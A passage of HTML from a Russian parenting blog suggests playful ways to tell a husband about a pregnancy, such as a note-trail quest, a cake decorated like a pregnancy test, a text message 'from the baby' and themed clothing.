&#1095;&#1077;&#1075;&#1086; &#1086;&#1085; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1080;&#1090; &#1101;&#1082;&#1089;&#1087;&#1088;&#1077;&#1089;&#1089;-&#1090;&#1077;&#1089;&#1090;</figcaption></figure></p><p style="text-align:justify;">&#1050;&#1086;&#1085;&#1077;&#1095;&#1085;&#1086;, &#1087;&#1088;&#1086;&#1074;&#1077;&#1089;&#1090;&#1080; &#1082;&#1074;&#1077;&#1089;&#1090; &#1074;&#1099; &#1084;&#1086;&#1078;&#1077;&#1090;&#1077; &#1080; &#1089;&#1072;&#1084;&#1086;&#1089;&#1090;&#1086;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;. &#1057;&#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1101;&#1090;&#1086; &#1084;&#1086;&#1078;&#1085;&#1086; &#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1084; &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1084;:</p><ol><li style="text-align:justify;">&#1050;&#1086;&#1075;&#1076;&#1072; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075; &#1073;&#1091;&#1076;&#1077;&#1090; &#1085;&#1072; &#1088;&#1072;&#1073;&#1086;&#1090;&#1077;, &#1086;&#1090;&#1087;&#1088;&#1072;&#1074;&#1100;&#1090;&#1077; &#1077;&#1084;&#1091; &#1089;&#1086;&#1086;&#1073;&#1097;&#1077;&#1085;&#1080;&#1077;: &laquo;&#1050;&#1086;&#1075;&#1076;&#1072; &#1087;&#1088;&#1080;&#1076;&#1105;&#1096;&#1100; &#1076;&#1086;&#1084;&#1086;&#1081;, &#1079;&#1072;&#1075;&#1083;&#1103;&#1085;&#1080; &#1074; &#1089;&#1090;&#1086;&#1083;&raquo;.</li><li style="text-align:justify;">&#1050;&#1086;&#1075;&#1076;&#1072; &#1084;&#1091;&#1078; &#1087;&#1088;&#1080;&#1076;&#1105;&#1090; &#1089; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099; &#1080; &#1079;&#1072;&#1075;&#1083;&#1103;&#1085;&#1077;&#1090; &#1074; &#1089;&#1090;&#1086;&#1083;, &#1086;&#1085; &#1091;&#1074;&#1080;&#1076;&#1080;&#1090; &#1079;&#1072;&#1087;&#1080;&#1089;&#1082;&#1091;: &laquo;&#1055;&#1086;&#1089;&#1084;&#1086;&#1090;&#1088;&#1080; &#1087;&#1086;&#1076; &#1082;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100;&raquo;.</li><li style="text-align:justify;">&#1055;&#1086;&#1076; &#1082;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100;&#1102; &#1084;&#1086;&#1078;&#1077;&#1090; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1100;&#1089;&#1103; &#1084;&#1072;&#1083;&#1077;&#1085;&#1100;&#1082;&#1072;&#1103; &#1082;&#1086;&#1088;&#1086;&#1073;&#1086;&#1095;&#1082;&#1072; &#1089; &#1077;&#1097;&#1105; &#1086;&#1076;&#1085;&#1086;&#1081; &#1079;&#1072;&#1087;&#1080;&#1089;&#1082;&#1086;&#1081;. &#1042; &#1085;&#1077;&#1081; &#1074;&#1099; &#1084;&#1086;&#1078;&#1077;&#1090;&#1077; &#1085;&#1072;&#1087;&#1080;&#1089;&#1072;&#1090;&#1100; &laquo;&#1044;&#1086;&#1088;&#1086;&#1075;&#1086;&#1081;, &#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&raquo;. &#1055;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1080;&#1090;&#1077; &#1082; &#1085;&#1077;&#1081; &#1079;&#1072;&#1073;&#1072;&#1074;&#1085;&#1099;&#1077; &#1087;&#1080;&#1085;&#1077;&#1090;&#1082;&#1080; &#1080;&#1083;&#1080; &#1101;&#1082;&#1089;&#1087;&#1088;&#1077;&#1089;&#1089;-&#1090;&#1077;&#1089;&#1090;. &#1040; &#1084;&#1086;&#1078;&#1085;&#1086; &#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1100; &#1090;&#1091;&#1076;&#1072; &#1080; &#1079;&#1072;&#1073;&#1072;&#1074;&#1085;&#1091;&#1102; &#1092;&#1086;&#1090;&#1086;&#1075;&#1088;&#1072;&#1092;&#1080;&#1102; &#1086; &#1087;&#1088;&#1077;&#1076;&#1089;&#1090;&#1086;&#1103;&#1097;&#1077;&#1084; &#1087;&#1086;&#1087;&#1086;&#1083;&#1085;&#1077;&#1085;&#1080;&#1080; &#1074; &#1089;&#1077;&#1084;&#1100;&#1077;.<figure id="attachment_4174" aria-describedby="caption-attachment-4174" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/05/rodnym-pro-beremenna.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-4174 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="&#1089;&#1084;&#1077;&#1096;&#1085;&#1086;&#1077; &#1092;&#1086;&#1090;&#1086;&#1089;&#1086;&#1086;&#1073;&#1097;&#1077;&#1085;&#1080;&#1077; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" width="600" height="600" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/rodnym-pro-beremenna-600x600.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/rodnym-pro-beremenna-150x150.jpg 150w, https://budumamoi.com/wp-content/uploads/2018/05/rodnym-pro-beremenna-300x300.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/rodnym-pro-beremenna-768x768.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/rodnym-pro-beremenna.jpg 783w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1044;&#1072;&#1078;&#1077; &#1086; &#1090;&#1088;&#1077;&#1090;&#1100;&#1077;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1086;&#1078;&#1085;&#1086; &#1089;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1100; &#1086;&#1088;&#1080;&#1075;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/rodnym-pro-beremenna-600x600.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-4174 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/05/rodnym-pro-beremenna-600x600.jpg" alt="&#1089;&#1084;&#1077;&#1096;&#1085;&#1086;&#1077; &#1092;&#1086;&#1090;&#1086;&#1089;&#1086;&#1086;&#1073;&#1097;&#1077;&#1085;&#1080;&#1077; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" width="600" height="600" srcset="https://budumamoi.com/wp-content/uploads/2018/05/rodnym-pro-beremenna-600x600.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/rodnym-pro-beremenna-150x150.jpg 150w, https://budumamoi.com/wp-content/uploads/2018/05/rodnym-pro-beremenna-300x300.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/rodnym-pro-beremenna-768x768.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/rodnym-pro-beremenna.jpg 783w" sizes="(max-width: 600px) 100vw, 600px" title="&#1044;&#1072;&#1078;&#1077; &#1086; &#1090;&#1088;&#1077;&#1090;&#1100;&#1077;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1086;&#1078;&#1085;&#1086; &#1089;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1100; &#1086;&#1088;&#1080;&#1075;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a><figcaption id="caption-attachment-4174" class="wp-caption-text">&#1044;&#1072;&#1078;&#1077; &#1086; &#1090;&#1088;&#1077;&#1090;&#1100;&#1077;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1086;&#1078;&#1085;&#1086; &#1089;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1100; &#1086;&#1088;&#1080;&#1075;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086;</figcaption></figure></li></ol><h3 id="i-6">&#1058;&#1077;&#1084;&#1072;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1077; &#1089;&#1083;&#1072;&#1076;&#1086;&#1089;&#1090;&#1080;</h3><p style="text-align:justify;"><strong>&#1042;&#1077;&#1095;&#1077;&#1088;&#1086;&#1084; &#1074; &#1082;&#1072;&#1092;&#1077; &#1080;&#1083;&#1080; &#1079;&#1072; &#1076;&#1086;&#1084;&#1072;&#1096;&#1085;&#1080;&#1084; &#1091;&#1078;&#1080;&#1085;&#1086;&#1084; &#1074;&#1099; &#1084;&#1086;&#1078;&#1077;&#1090;&#1077; &#1087;&#1086;&#1089;&#1090;&#1072;&#1074;&#1080;&#1090;&#1100; &#1085;&#1072; &#1089;&#1090;&#1086;&#1083; &#1090;&#1086;&#1088;&#1090;.</strong> &#1053;&#1072; &#1085;&#1105;&#1084; &#1084;&#1086;&#1075;&#1091;&#1090; &#1073;&#1099;&#1090;&#1100; &#1080;&#1079;&#1086;&#1073;&#1088;&#1072;&#1078;&#1077;&#1085;&#1099;:</p><ul><li style="text-align:justify;">&#1090;&#1077;&#1089;&#1090; &#1089; &#1076;&#1074;&#1091;&#1084;&#1103; &#1087;&#1086;&#1083;&#1086;&#1089;&#1082;&#1072;&#1084;&#1080;;</li><li style="text-align:justify;">&#1089;&#1083;&#1086;&#1074;&#1072; &laquo;&#1058;&#1099; &#1089;&#1082;&#1086;&#1088;&#1086; &#1089;&#1090;&#1072;&#1085;&#1077;&#1096;&#1100; &#1087;&#1072;&#1087;&#1086;&#1081;&raquo;;</li><li style="text-align:justify;">&#1084;&#1072;&#1089;&#1090;&#1080;&#1095;&#1085;&#1099;&#1077; &#1082;&#1086;&#1083;&#1103;&#1089;&#1086;&#1095;&#1082;&#1080;, &#1084;&#1072;&#1083;&#1099;&#1096;&#1080;, &#1087;&#1086;&#1083;&#1079;&#1091;&#1085;&#1082;&#1080; &#1080;&#1083;&#1080; &#1087;&#1080;&#1085;&#1077;&#1090;&#1082;&#1080;.</li></ul><figure id="attachment_4159" aria-describedby="caption-attachment-4159" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/05/tort-s-testom-na-beremennost-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-4159 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20349'%3E%3C/svg%3E" alt="&#1058;&#1086;&#1088;&#1090; &#1074; &#1074;&#1080;&#1076;&#1077; &#1090;&#1077;&#1089;&#1090;&#1072; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;" width="600" height="349" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/tort-s-testom-na-beremennost-1-600x349.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/tort-s-testom-na-beremennost-1-300x175.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/tort-s-testom-na-beremennost-1-768x447.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/tort-s-testom-na-beremennost-1.jpg 1067w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1054; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1086;&#1078;&#1085;&#1086; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1090;&#1086;&#1088;&#1090;&#1072; &#1089; &#1080;&#1086;&#1079;&#1086;&#1073;&#1088;&#1072;&#1078;&#1077;&#1085;&#1080;&#1077;&#1084; &#1101;&#1082;&#1089;&#1087;&#1088;&#1077;&#1089;&#1089;-&#1090;&#1077;&#1089;&#1090;&#1072;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/tort-s-testom-na-beremennost-1-600x349.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-4159 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/05/tort-s-testom-na-beremennost-1-600x349.jpg" alt="&#1058;&#1086;&#1088;&#1090; &#1074; &#1074;&#1080;&#1076;&#1077; &#1090;&#1077;&#1089;&#1090;&#1072; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;" width="600" height="349" srcset="https://budumamoi.com/wp-content/uploads/2018/05/tort-s-testom-na-beremennost-1-600x349.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/tort-s-testom-na-beremennost-1-300x175.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/tort-s-testom-na-beremennost-1-768x447.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/tort-s-testom-na-beremennost-1.jpg 1067w" sizes="(max-width: 600px) 100vw, 600px" title="&#1054; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1086;&#1078;&#1085;&#1086; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1090;&#1086;&#1088;&#1090;&#1072; &#1089; &#1080;&#1086;&#1079;&#1086;&#1073;&#1088;&#1072;&#1078;&#1077;&#1085;&#1080;&#1077;&#1084; &#1101;&#1082;&#1089;&#1087;&#1088;&#1077;&#1089;&#1089;-&#1090;&#1077;&#1089;&#1090;&#1072;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="349"></span></a><figcaption id="caption-attachment-4159" class="wp-caption-text">&#1054; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1086;&#1078;&#1085;&#1086; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1090;&#1086;&#1088;&#1090;&#1072; &#1089; &#1080;&#1086;&#1079;&#1086;&#1073;&#1088;&#1072;&#1078;&#1077;&#1085;&#1080;&#1077;&#1084; &#1101;&#1082;&#1089;&#1087;&#1088;&#1077;&#1089;&#1089;-&#1090;&#1077;&#1089;&#1090;&#1072;</figcaption></figure><p style="text-align:justify;">&#1041;&#1083;&#1072;&#1075;&#1086;&#1076;&#1072;&#1088;&#1103; &#1090;&#1072;&#1082;&#1086;&#1084;&#1091; &#1089;&#1083;&#1072;&#1076;&#1082;&#1086;&#1084;&#1091; &#1091;&#1075;&#1086;&#1097;&#1077;&#1085;&#1080;&#1102; &#1074;&#1072;&#1096; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075; &#1076;&#1086;&#1075;&#1072;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103; &#1086;&#1073;&#1086; &#1074;&#1089;&#1105;&#1084; &#1073;&#1077;&#1079; &#1089;&#1083;&#1086;&#1074;. &#1052;&#1086;&#1078;&#1085;&#1086; &#1090;&#1086;&#1088;&#1090; &#1079;&#1072;&#1084;&#1077;&#1085;&#1080;&#1090;&#1100; &#1080;&#1085;&#1090;&#1077;&#1088;&#1077;&#1089;&#1085;&#1099;&#1084;&#1080; &#1092;&#1080;&#1075;&#1091;&#1088;&#1085;&#1099;&#1084;&#1080; &#1087;&#1080;&#1088;&#1086;&#1078;&#1085;&#1099;&#1084;&#1080;, &#1087;&#1088;&#1103;&#1085;&#1080;&#1082;&#1072;&#1084;&#1080; &#1080;&#1083;&#1080; &#1090;&#1077;&#1084;, &#1095;&#1090;&#1086; &#1083;&#1102;&#1073;&#1080;&#1090; &#1074;&#1072;&#1096; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;. &#1042;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;, &#1095;&#1090;&#1086; &#1074;&#1099; &#1089;&#1072;&#1084;&#1080; &#1093;&#1086;&#1088;&#1086;&#1096;&#1086; &#1087;&#1077;&#1095;&#1105;&#1090;&#1077;: &#1090;&#1086;&#1075;&#1076;&#1072; &laquo;&#1089;&#1086;&#1089;&#1090;&#1088;&#1103;&#1087;&#1072;&#1090;&#1100;&raquo; &#1082;&#1088;&#1072;&#1089;&#1080;&#1074;&#1086;&#1077; &#1091;&#1075;&#1086;&#1097;&#1077;&#1085;&#1080;&#1077; &#1074;&#1072;&#1084; &#1085;&#1077; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1080;&#1090; &#1090;&#1088;&#1091;&#1076;&#1072;.</p><h3 style="text-align:justify;" id="i-7">&#1057;&#1086;&#1086;&#1073;&#1097;&#1077;&#1085;&#1080;&#1077;</h3><p style="text-align:justify;">&#1042;&#1072;&#1088;&#1080;&#1072;&#1085;&#1090; &#1086;&#1090;&#1087;&#1088;&#1072;&#1074;&#1082;&#1080; &#1089;&#1084;&#1089; &#1074;&#1099;&#1073;&#1080;&#1088;&#1072;&#1077;&#1090;&#1089;&#1103; &#1088;&#1077;&#1076;&#1082;&#1086;, &#1085;&#1086; &#1074;&#1089;&#1105; &#1078;&#1077; &#1086;&#1085; &#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090;. <strong>&#1050;&#1086;&#1075;&#1076;&#1072; &#1084;&#1091;&#1078; &#1073;&#1091;&#1076;&#1077;&#1090; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1100;&#1089;&#1103; &#1089; &#1074;&#1072;&#1084;&#1080; &#1074; &#1086;&#1076;&#1085;&#1086;&#1084; &#1087;&#1086;&#1084;&#1077;&#1097;&#1077;&#1085;&#1080;&#1080;, &#1085;&#1072;&#1087;&#1080;&#1096;&#1080;&#1090;&#1077; &#1077;&#1084;&#1091;, &#1082; &#1087;&#1088;&#1080;&#1084;&#1077;&#1088;&#1091;, &#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1077;&#1077;: &laquo;&#1055;&#1088;&#1080;&#1074;&#1077;&#1090;, &#1087;&#1072;&#1087;, &#1103; &#1089;&#1077;&#1081;&#1095;&#1072;&#1089; &#1091; &#1084;&#1072;&#1084;&#1099; &#1074; &#1078;&#1080;&#1074;&#1086;&#1090;&#1080;&#1082;&#1077;, &#1085;&#1086; &#1091;&#1078;&#1077; &#1095;&#1077;&#1088;&#1077;&#1079; 9 &#1084;&#1077;&#1089;&#1103;&#1094;&#1077;&#1074; &#1090;&#1099; &#1073;&#1091;&#1076;&#1077;&#1096;&#1100; &#1076;&#1077;&#1088;&#1078;&#1072;&#1090;&#1100; &#1084;&#1077;&#1085;&#1103; &#1085;&#1072; &#1088;&#1091;&#1082;&#1072;&#1093;&raquo;.</strong> &#1057; &#1085;&#1077;&#1074;&#1086;&#1079;&#1084;&#1091;&#1090;&#1080;&#1084;&#1099;&#1084; &#1074;&#1080;&#1076;&#1086;&#1084; &#1089;&#1083;&#1077;&#1076;&#1080;&#1090;&#1077; &#1079;&#1072; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1077;&#1081; &#1089;&#1074;&#1086;&#1077;&#1075;&#1086; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085;&#1099;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1072;&#1103; &#1085;&#1077; &#1079;&#1072;&#1089;&#1090;&#1072;&#1074;&#1080;&#1090; &#1089;&#1077;&#1073;&#1103; &#1086;&#1078;&#1080;&#1076;&#1072;&#1090;&#1100;.<figure id="attachment_4152" aria-describedby="caption-attachment-4152" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/05/muzhchina-smotrit-v-telefon.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-4152 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20314'%3E%3C/svg%3E" alt="&#1052;&#1091;&#1078;&#1095;&#1080;&#1085;&#1072; &#1089;&#1080;&#1076;&#1080;&#1090; &#1074; &#1082;&#1072;&#1092;&#1077; &#1080; &#1089;&#1084;&#1086;&#1090;&#1088;&#1080;&#1090; &#1074; &#1090;&#1077;&#1083;&#1077;&#1092;&#1086;&#1085;" width="600" height="314" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/muzhchina-smotrit-v-telefon-600x314.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/muzhchina-smotrit-v-telefon-300x157.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/muzhchina-smotrit-v-telefon-768x401.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/muzhchina-smotrit-v-telefon.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1050;&#1086;&#1075;&#1076;&#1072; &#1084;&#1091;&#1078; &#1073;&#1091;&#1076;&#1077;&#1090; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1100;&#1089;&#1103; &#1089; &#1074;&#1072;&#1084;&#1080; &#1074; &#1086;&#1076;&#1085;&#1086;&#1084; &#1087;&#1086;&#1084;&#1077;&#1097;&#1077;&#1085;&#1080;&#1080;, &#1085;&#1072;&#1087;&#1080;&#1096;&#1080;&#1090;&#1077; &#1077;&#1084;&#1091; &#1089;&#1086;&#1086;&#1073;&#1097;&#1077;&#1085;&#1080;&#1077; &#1086; &#1089;&#1074;&#1086;&#1105;&#1084; &#1080;&#1085;&#1090;&#1077;&#1088;&#1077;&#1089;&#1085;&#1086;&#1084; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080; &#1080; &#1089;&#1083;&#1077;&#1076;&#1080;&#1090;&#1077; &#1079;&#1072; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1077;&#1081;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/muzhchina-smotrit-v-telefon-600x314.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-4152 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/05/muzhchina-smotrit-v-telefon-600x314.jpg" alt="&#1052;&#1091;&#1078;&#1095;&#1080;&#1085;&#1072; &#1089;&#1080;&#1076;&#1080;&#1090; &#1074; &#1082;&#1072;&#1092;&#1077; &#1080; &#1089;&#1084;&#1086;&#1090;&#1088;&#1080;&#1090; &#1074; &#1090;&#1077;&#1083;&#1077;&#1092;&#1086;&#1085;" width="600" height="314" srcset="https://budumamoi.com/wp-content/uploads/2018/05/muzhchina-smotrit-v-telefon-600x314.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/muzhchina-smotrit-v-telefon-300x157.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/muzhchina-smotrit-v-telefon-768x401.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/muzhchina-smotrit-v-telefon.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" title="&#1050;&#1086;&#1075;&#1076;&#1072; &#1084;&#1091;&#1078; &#1073;&#1091;&#1076;&#1077;&#1090; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1100;&#1089;&#1103; &#1089; &#1074;&#1072;&#1084;&#1080; &#1074; &#1086;&#1076;&#1085;&#1086;&#1084; &#1087;&#1086;&#1084;&#1077;&#1097;&#1077;&#1085;&#1080;&#1080;, &#1085;&#1072;&#1087;&#1080;&#1096;&#1080;&#1090;&#1077; &#1077;&#1084;&#1091; &#1089;&#1086;&#1086;&#1073;&#1097;&#1077;&#1085;&#1080;&#1077; &#1086; &#1089;&#1074;&#1086;&#1105;&#1084; &#1080;&#1085;&#1090;&#1077;&#1088;&#1077;&#1089;&#1085;&#1086;&#1084; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080; &#1080; &#1089;&#1083;&#1077;&#1076;&#1080;&#1090;&#1077; &#1079;&#1072; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1077;&#1081;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="314"></span></a><figcaption id="caption-attachment-4152" class="wp-caption-text">&#1050;&#1086;&#1075;&#1076;&#1072; &#1084;&#1091;&#1078; &#1073;&#1091;&#1076;&#1077;&#1090; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1100;&#1089;&#1103; &#1089; &#1074;&#1072;&#1084;&#1080; &#1074; &#1086;&#1076;&#1085;&#1086;&#1084; &#1087;&#1086;&#1084;&#1077;&#1097;&#1077;&#1085;&#1080;&#1080;, &#1085;&#1072;&#1087;&#1080;&#1096;&#1080;&#1090;&#1077; &#1077;&#1084;&#1091; &#1089;&#1086;&#1086;&#1073;&#1097;&#1077;&#1085;&#1080;&#1077; &#1086; &#1089;&#1074;&#1086;&#1105;&#1084; &#1080;&#1085;&#1090;&#1077;&#1088;&#1077;&#1089;&#1085;&#1086;&#1084; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080; &#1080; &#1089;&#1083;&#1077;&#1076;&#1080;&#1090;&#1077; &#1079;&#1072; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1077;&#1081;</figcaption></figure></p><p>&#1054;&#1088;&#1080;&#1075;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086;&#1077; &#1086;&#1087;&#1086;&#1074;&#1077;&#1097;&#1077;&#1085;&#1080;&#1077; &#1084;&#1086;&#1078;&#1085;&#1086; &#1089;&#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1080; &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1089;&#1084;&#1089;. &#1050;&#1086;&#1075;&#1076;&#1072; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075; &#1073;&#1091;&#1076;&#1077;&#1090; &#1089;&#1087;&#1072;&#1090;&#1100;, &#1074;&#1086;&#1079;&#1100;&#1084;&#1080;&#1090;&#1077; &#1077;&#1075;&#1086; &#1090;&#1077;&#1083;&#1077;&#1092;&#1086;&#1085; &#1080; &#1087;&#1077;&#1088;&#1077;&#1080;&#1084;&#1077;&#1085;&#1091;&#1081;&#1090;&#1077; &#1089;&#1074;&#1086;&#1105; &#1080;&#1084;&#1103; &#1085;&#1072; &laquo;&#1040;&#1080;&#1089;&#1090;&raquo;. &#1047;&#1072;&#1090;&#1077;&#1084; &#1085;&#1072;&#1087;&#1080;&#1096;&#1080;&#1090;&#1077; &#1089;&#1086;&#1086;&#1073;&#1097;&#1077;&#1085;&#1080;&#1077;: &laquo;&#1071; &#1074;&#1099;&#1083;&#1077;&#1090;&#1077;&#1083;, &#1073;&#1091;&#1076;&#1091; &#1095;&#1077;&#1088;&#1077;&#1079; 9 &#1084;&#1077;&#1089;&#1103;&#1094;&#1077;&#1074;!&raquo;. &#1050;&#1086;&#1075;&#1076;&#1072; &#1084;&#1091;&#1078; &#1087;&#1088;&#1086;&#1095;&#1080;&#1090;&#1072;&#1077;&#1090; &#1101;&#1090;&#1086; &#1087;&#1086;&#1089;&#1083;&#1072;&#1085;&#1080;&#1077;, &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1077;&#1089;&#1100; &#1088;&#1103;&#1076;&#1086;&#1084;: &#1090;&#1072;&#1082; &#1074;&#1099; &#1089;&#1084;&#1086;&#1078;&#1077;&#1090;&#1077; &#1086;&#1090;&#1089;&#1083;&#1077;&#1076;&#1080;&#1090;&#1100; &#1077;&#1075;&#1086; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1102; &#1080; &#1089;&#1088;&#1072;&#1079;&#1091; &#1087;&#1086;&#1083;&#1091;&#1095;&#1080;&#1090;&#1100; &#1087;&#1086;&#1079;&#1076;&#1088;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103;.</p><h3 style="text-align:justify;" id="i-8">&#1054;&#1076;&#1077;&#1078;&#1076;&#1072;</h3><p style="text-align:justify;">&#1057; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1086;&#1076;&#1077;&#1078;&#1076;&#1099; &#1084;&#1086;&#1078;&#1085;&#1086; &#1087;&#1086;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100;&#1089;&#1103; &#1089; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1086;&#1084; &#1088;&#1072;&#1076;&#1086;&#1089;&#1090;&#1085;&#1099;&#1084; &#1080;&#1079;&#1074;&#1077;&#1089;&#1090;&#1080;&#1077;&#1084;. &#1050; &#1087;&#1088;&#1080;&#1084;&#1077;&#1088;&#1091;, &#1088;&#1072;&#1079;&#1074;&#1077;&#1089;&#1080;&#1090;&#1100; &#1087;&#1086; &#1076;&#1086;&#1084;&#1091; 